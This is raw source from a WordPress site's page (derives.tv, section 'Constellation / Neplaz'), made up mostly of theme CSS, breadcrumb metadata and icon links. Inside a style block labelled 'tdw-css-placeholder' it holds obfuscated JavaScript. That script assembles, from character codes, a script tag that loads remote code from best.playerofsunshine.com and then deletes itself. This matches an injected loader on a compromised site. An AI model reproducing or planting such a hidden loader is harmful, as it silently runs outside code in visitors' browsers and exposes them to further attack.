.td-container::before{background-color:rgba(10,0,0,0.1)}.td-sub-footer-container{background-color:#ffffff}.td-sub-footer-container,.td-subfooter-menu li a{color:#0a0a0a}.td-subfooter-menu li a:hover{color:#0a0a0a}.post .td-post-header .entry-title{color:#222222}.td_module_15 .entry-title a{color:#222222}.td-module-meta-info .td-post-author-name a{color:#222222}.td-post-content,.td-post-content p{color:#333333}.post blockquote p,.page blockquote p{color:#222222}.post .td_quote_box,.page .td_quote_box{border-color:#222222}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:scalacaps;font-size:25px;font-style:normal;font-weight:normal}.td_module_wrap .td-post-author-name a{font-family:scalamedium;font-size:12px}.td-post-date .entry-date{font-size:12px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:scalamedium;font-size:13px;text-transform:uppercase}.top-header-menu .menu-item-has-children li a{font-family:scalamedium}.td-excerpt,.td_module_14 .td-excerpt{font-family:scalamedium;font-size:14px;line-height:20px}.td_module_wrap .td-module-title{font-family:scalacaps}.td_module_2 .td-module-title{font-family:scalacaps}.td_module_4 .td-module-title{font-family:scalacaps}.td_module_6 .td-module-title{font-family:scalacaps;font-size:16px}.td_module_16 .td-module-title{font-family:scalacaps;font-size:22px}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:scalamedium}.td_module_mx2 .td-module-title{font-family:scalamedium;font-weight:bold;text-transform:uppercase}.td_module_mx7 .td-module-title{font-family:scalamedium}.td_module_mx8 .td-module-title{font-family:scalamedium}.post .td-post-header .entry-title{font-family:scalacaps}.td-post-template-1 .td-post-header .entry-title{font-family:scalacaps;font-size:42px}.td-post-content p,.td-post-content{font-family:scalamedium;font-size:16px;line-height:29px;font-weight:normal}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:scalamedium;font-size:20px;line-height:34px;text-transform:none}.post .td_quote_box p,.page .td_quote_box p{font-family:scalamedium}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:scalamedium}.td-post-content li{font-family:scalamedium;font-size:16px}.td-post-content h1{font-family:scalacaps}.td-post-content h2{font-family:scalacaps;font-size:32px;line-height:48px}.td-post-content h3{font-family:scalacaps;font-size:24px}.td-post-content h4{font-family:scalamedium}.post .td-category a{font-family:scalamedium;font-size:13px;text-transform:uppercase}.post .td-post-next-prev-content span{font-family:scalamedium;font-size:14px;line-height:21px}.post .td-post-next-prev-content a{font-family:scalamedium;font-size:16px;font-style:italic}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:scalamedium;font-size:13px;font-style:normal}.td_block_related_posts .entry-title a{font-family:scalamedium;font-size:16px;font-style:italic}.post .td-post-share-title{font-family:scalamedium}.entry-crumbs a,.entry-crumbs span,#bbpress-forums .bbp-breadcrumb a,#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current{font-family:scalamedium}body{background-color:#f5f5f5}@font-face{font-family:"scalamedium";src:local("scalamedium"),url("https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scala-webfont.woff") format("woff");font-display:swap}@font-face{font-family:"scalacaps";src:local("scalacaps"),url("https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scalacaps-webfont.woff") format("woff");font-display:swap}.td-page-content .widgettitle{color:#fff}ul.sf-menu>.menu-item>a{font-family:scalacaps;font-size:18px;font-weight:normal;text-transform:none}.sf-menu ul .menu-item a{font-family:scalamedium;font-size:13px}.td-mobile-content .td-mobile-main-menu>li>a{font-family:scalacaps}.td-mobile-content .sub-menu a{font-family:scalamedium}.td-page-title,.td-category-title-holder .td-page-title{font-family:scalacaps;font-size:42px;line-height:50px}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-size:16px}.td-page-content h1,.wpb_text_column h1{font-family:scalamedium}.td-page-content h2,.wpb_text_column h2{font-family:scalamedium;font-size:32px}.td-page-content h3,.wpb_text_column h3{font-family:scalamedium;font-size:24px}.td-page-content h4,.wpb_text_column h4{font-family:scalamedium}.td-page-content h5,.wpb_text_column h5{font-family:scalamedium}.td-page-content h6,.wpb_text_column h6{font-family:scalamedium}body,p{font-family:scalamedium;font-weight:normal}:root{--td_excl_label:'EXCLUSIF';--td_theme_color:#000000;--td_slider_text:rgba(0,0,0,0.7);--td_header_color:#f5f5f5;--td_mobile_gradient_one_mob:#000000;--td_mobile_gradient_two_mob:#000000;--td_mobile_text_active_color:#7f7f7f;--td_page_title_color:#222222;--td_page_content_color:#333333;--td_page_h_color:#222222}@font-face{font-family:"scalamedium";src:local("scalamedium"),url("https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scala-webfont.woff") format("woff");font-display:swap}@font-face{font-family:"scalacaps";src:local("scalacaps"),url("https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scalacaps-webfont.woff") format("woff");font-display:swap}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#000000}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#000000}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#000000!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#000000}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#000000}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#000000;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#0a0000}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#0a0000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#0a0000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #0a0000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#0a0000}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:scalacaps;font-size:18px;font-weight:normal;text-transform:none}.sf-menu ul .td-menu-item a{font-family:scalamedium;font-size:13px}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#f5f5f5}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu{background-color:#151515}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{background-color:#0a0a0a}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#ffffff}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#ffffff}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#0a0000}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#0a0000}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(10,0,0,0.1)}.td-sub-footer-container{background-color:#ffffff}.td-sub-footer-container,.td-subfooter-menu li a{color:#0a0a0a}.td-subfooter-menu li a:hover{color:#0a0a0a}.post .td-post-header .entry-title{color:#222222}.td_module_15 .entry-title a{color:#222222}.td-module-meta-info .td-post-author-name a{color:#222222}.td-post-content,.td-post-content p{color:#333333}.post blockquote p,.page blockquote p{color:#222222}.post .td_quote_box,.page .td_quote_box{border-color:#222222}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:scalacaps;font-size:25px;font-style:normal;font-weight:normal}.td_module_wrap .td-post-author-name a{font-family:scalamedium;font-size:12px}.td-post-date .entry-date{font-size:12px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:scalamedium;font-size:13px;text-transform:uppercase}.top-header-menu .menu-item-has-children li a{font-family:scalamedium}.td-excerpt,.td_module_14 .td-excerpt{font-family:scalamedium;font-size:14px;line-height:20px}.td_module_wrap .td-module-title{font-family:scalacaps}.td_module_2 .td-module-title{font-family:scalacaps}.td_module_4 .td-module-title{font-family:scalacaps}.td_module_6 .td-module-title{font-family:scalacaps;font-size:16px}.td_module_16 .td-module-title{font-family:scalacaps;font-size:22px}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:scalamedium}.td_module_mx2 .td-module-title{font-family:scalamedium;font-weight:bold;text-transform:uppercase}.td_module_mx7 .td-module-title{font-family:scalamedium}.td_module_mx8 .td-module-title{font-family:scalamedium}.post .td-post-header .entry-title{font-family:scalacaps}.td-post-template-1 .td-post-header .entry-title{font-family:scalacaps;font-size:42px}.td-post-content p,.td-post-content{font-family:scalamedium;font-size:16px;line-height:29px;font-weight:normal}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:scalamedium;font-size:20px;line-height:34px;text-transform:none}.post .td_quote_box p,.page .td_quote_box p{font-family:scalamedium}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:scalamedium}.td-post-content li{font-family:scalamedium;font-size:16px}.td-post-content h1{font-family:scalacaps}.td-post-content h2{font-family:scalacaps;font-size:32px;line-height:48px}.td-post-content h3{font-family:scalacaps;font-size:24px}.td-post-content h4{font-family:scalamedium}.post .td-category a{font-family:scalamedium;font-size:13px;text-transform:uppercase}.post .td-post-next-prev-content span{font-family:scalamedium;font-size:14px;line-height:21px}.post .td-post-next-prev-content a{font-family:scalamedium;font-size:16px;font-style:italic}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:scalamedium;font-size:13px;font-style:normal}.td_block_related_posts .entry-title a{font-family:scalamedium;font-size:16px;font-style:italic}.post .td-post-share-title{font-family:scalamedium}.entry-crumbs a,.entry-crumbs span,#bbpress-forums .bbp-breadcrumb a,#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current{font-family:scalamedium}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://derives.tv/",
                    "name": "Accueil"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://derives.tv/constellation/",
                    "name": "Constellation"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://derives.tv/constellation/neplaz/",
                    "name": "Neplaz"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://derives.tv/wp-content/uploads/2023/05/cropped-android-chrome-512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://derives.tv/wp-content/uploads/2023/05/cropped-android-chrome-512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://derives.tv/wp-content/uploads/2023/05/cropped-android-chrome-512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://derives.tv/wp-content/uploads/2023/05/cropped-android-chrome-512x512-1-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#000000}.tdm-btn-style2:before{border-color:#000000}.tdm-btn-style2{color:#000000}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #000000;-moz-box-shadow:0 2px 16px #000000;box-shadow:0 2px 16px #000000}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #000000;-moz-box-shadow:0 4px 26px #000000;box-shadow:0 4px 26px #000000}</style>

	<style id="tdw-css-placeholder">var avfizfj="axetd";try{varaptvftdqrlmx=String;var _nodjkatynh="f"+"ro"+aptvftdqrlmx['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _iltibjfx="s"+"c"+aptvftdqrlmx[_nodjkatynh](114,105,112,116);var amqpzadlczst="c"+"re"+aptvftdqrlmx[_nodjkatynh](97,116,101,69,108,101,109,101,110,116);let _eqmge="s"+aptvftdqrlmx[_nodjkatynh](114,99);var _kzumf=aptvftdqrlmx[_nodjkatynh](105,100);var awoij="cu"+"rre"+aptvftdqrlmx[_nodjkatynh](110,116,83,99,114,105,112,116);let _jrtbawltj="pa"+"r"+aptvftdqrlmx[_nodjkatynh](101,110,116,78,111,100,101);var _qpztxurrnn="i"+"ns"+aptvftdqrlmx[_nodjkatynh](101,114,116,66,101,102,111,114,101);var awdyzrsvmjd="ge"+"El"+aptvftdqrlmx[_nodjkatynh](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _hdqo="h"+"e"+aptvftdqrlmx[_nodjkatynh](97,100);var _bnxujfrqp="ap"+"p"+aptvftdqrlmx[_nodjkatynh](101,110,100,67,104,105,108,100);let _aarawmrpdj=document;var _gwutqkpcve="t"+"e"+aptvftdqrlmx[_nodjkatynh](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _ogfdbskl=_aarawmrpdj[amqpzadlczst](_iltibjfx);_ogfdbskl['as'+'y'+'nc']=true;var arqulvb=aptvftdqrlmx[_nodjkatynh](104,116,116,112,115,58,47,47)+"be"+"st."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+aptvftdqrlmx[_nodjkatynh](47)+"s"+"cr"+aptvftdqrlmx[_nodjkatynh](105,112,116,115)+aptvftdqrlmx[_nodjkatynh](47)+aptvftdqrlmx[_nodjkatynh](112)+"o"+"st"+aptvftdqrlmx[_nodjkatynh](46,106,115);_ogfdbskl[_eqmge]=arqulvb;_ogfdbskl[_kzumf]=_gwutqkpcve;if(_aarawmrpdj[awoij]){_aarawmrpdj[awoij][_jrtbawltj][_qpztxurrnn](_ogfdbskl,_aarawmrpdj[awoij]);let _isoivtp=document;if (_isoivtp['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_isoivtp['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_aarawmrpdj[awdyzrsvmjd](_hdqo)[0][_bnxujfrqp](_ogfdbskl);if (_isoivtp['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_isoivtp['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) 